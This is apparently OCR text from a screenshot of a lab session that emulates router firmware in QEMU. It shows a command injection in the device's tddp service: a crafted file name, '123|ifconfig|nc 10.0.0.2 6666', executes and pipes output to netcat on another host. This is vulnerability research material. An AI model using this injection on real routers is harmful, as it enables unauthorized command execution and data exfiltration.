 C 库函数 – sscanf() | 菜
t016c95012aef847df0.p
H4lo/IOT_Articles_Colle
firmadyne/firmadyne: P
[102期]家用路由器漏洞挖
安全客 - 安全资讯平台
H4lo
安全
https://www.bugbank.cn/live/daka/live
漏洞银行
[退出]
码哦
kernel_and_iot - nick@nick-machine: ~/iot/qemu_system_arm - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://nick:********@192.168.123.144:22
要添加当前会话，点击左侧的箭头按钮。
1 nick@nick-machine: ...
2 nick@nick-machine: ~...
3 nick@nick-machine: ~...
4 nick@nick-machine: ~...
10.0.0.2
[tddp_cmd_configSet():574] lua file [/tmp/123|ifconfig&&echo ] don't exsit.
[Error][errCode: -10303][errMsg: config set failed]|[errno: 2]
^C
/ # tddp
[tddp_taskEntry():151] tddp task start
^C
/ # nc
BusyBox v1.19.4 (2018-05-18 20:52:39 PDT) multi-call binary.
Usage: nc [IPADDR PORT]
Open a pipe to IP:PORT
/ # tddp
[tddp_taskEntry():151] tddp task start
callback username
callback password
[tddp_parserVerOneOpt():692] TDDPv1: receive CMD_FTEST_CONFIG
[tddp_execCmd():72] cmd: cd /tmp;tftp -gr 123|ifconfig|nc 10.0.0.2 6666&&echo  10.0.0.2 &
BusyBox v1.19.4 (2018-05-18 20:52:39 PDT) multi-call binary.
Usage: tftp [OPTIONS] HOST [PORT]
Transfer a file from/to tftp server
-l FILE Local FILE
-r FILE Remote FILE
-g      Get file
-p      Put file
10.0.0.2
[tddp_cmd_configSet():574] lua file [/tmp/123|ifconfig|nc 10.0.0.2 6666&&echo ] don't exsit.
[Error][errCode: -10303][errMsg: config set failed]|[errno: 2]
[tddp_taskEntry():219] tddp task exit
/ #
加群
交流
仅将文本发送到当前选项卡
漏洞银行
BUGBANK.CN
英
21:27
2019/9/20